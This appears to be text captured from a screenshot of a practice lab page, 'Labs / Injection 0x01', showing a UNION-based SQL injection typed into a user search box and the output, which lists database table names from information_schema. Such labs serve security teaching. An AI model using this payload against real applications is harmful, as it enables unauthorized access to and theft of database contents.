 Labs / Injection 0x01
User search
jeremy' union select null,null,table_name from information_schema.tables#
Username: jeremy - Email: jeremy@example.com
Username: - Email: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Username: - Email: APPLICABLE_ROLES
Username: - Email: CHARACTER_SETS
Username: - Email: CHECK_CONSTRAINTS
Username: - Email: COLLATIONS
Username: - Email: COLLATION_CHARACTER_SET_APPLICABILITY
Username: - Email: COLUMNS
Username: - Email: COLUMNS_EXTENSIONS
Username: - Email: COLUMN_PRIVILEGES
Username: - Email: COLUMN_STATISTICS